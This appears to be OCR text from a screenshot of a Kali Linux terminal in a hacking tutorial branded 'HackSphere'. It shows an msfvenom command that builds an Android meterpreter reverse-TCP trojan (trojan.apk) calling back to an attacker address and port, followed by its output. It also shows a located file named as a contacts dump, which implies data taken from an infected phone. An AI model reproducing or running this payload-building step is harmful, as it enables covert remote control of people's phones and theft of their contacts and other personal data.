 Kali 2018.3 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 16:38
mount-
shared-
folders.sh
estart-vm-
tools.sh
trojan.apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.211.142 LPORT=9999
R >/root/Desktop/trojan.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10090 bytes
root@kali:~# updatedb
root@kali:~# locate /usr/share/armitage/contacts_dump_20180920153200.txt
/usr/share/armitage/contacts_dump_20180920153200.txt
root@kali:~#
HackSphere